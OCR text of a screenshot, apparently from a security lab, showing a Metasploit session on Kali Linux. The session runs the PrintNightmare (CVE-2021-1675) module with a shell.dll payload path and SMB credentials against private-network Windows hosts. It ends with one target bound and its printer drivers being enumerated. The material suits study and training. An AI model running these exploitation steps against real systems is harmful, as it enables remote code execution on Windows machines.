 Kali-Linux-2021.1-vbox-amd64 (Instantánea 1) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
2 qterminal 06:35 PM
Papelera
Carpeta personal
Sistema de archivo
root@kali:/home/kali
Archivo Acciones Editar Vista Ayuda
DLL_PATH /home/kali/shell.dll yes The network-based UNC path or local path on the remote target from which the server should load the DLL
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
msf6 auxiliary(admin/dcerpc/cve_2021_1675_printnightmare) > set rhosts 192.168.68.116
rhosts => 192.168.68.116
msf6 auxiliary(admin/dcerpc/cve_2021_1675_printnightmare) > set SMBDomain WORKGROUP
SMBDomain => WORKGROUP
msf6 auxiliary(admin/dcerpc/cve_2021_1675_printnightmare) > set SMBUser sinpriv
SMBUser => sinpriv
msf6 auxiliary(admin/dcerpc/cve_2021_1675_printnightmare) > set SMBPass sinpriv
SMBPass => sinpriv
msf6 auxiliary(admin/dcerpc/cve_2021_1675_printnightmare) > run
[*] Running module against 192.168.68.116
[*] 192.168.68.116:445 - Running automatic check ("set AutoCheck false" to disable)
[-] 192.168.68.116:445 - Auxiliary aborted due to failure: unknown: Cannot reliably check exploitability. Failed to connect to the remote service. "set ForceExploit
eck result.
[*] Auxiliary module execution completed
msf6 auxiliary(admin/dcerpc/cve_2021_1675_printnightmare) > set rhosts 192.168.68.14
rhosts => 192.168.68.14
msf6 auxiliary(admin/dcerpc/cve_2021_1675_printnightmare) > set rhosts 192.168.68.114
rhosts => 192.168.68.114
msf6 auxiliary(admin/dcerpc/cve_2021_1675_printnightmare) > run
[*] Running module against 192.168.68.114
[*] 192.168.68.114:445 - Running automatic check ("set AutoCheck false" to disable)
[!] 192.168.68.114:445 - The service is running, but could not be validated. Successfully bound to the remote service.
[*] 192.168.68.114:445 - Target environment: Windows v10.0.17763 (x64)
[*] 192.168.68.114:445 - Enumerating the installed printer drivers...
KALI
BY OFFENSIVE SECURITY
LEA_CYBER
LEA_CYBER LEA_CYBER
DERECHA
64
10
23:35
02/08/2021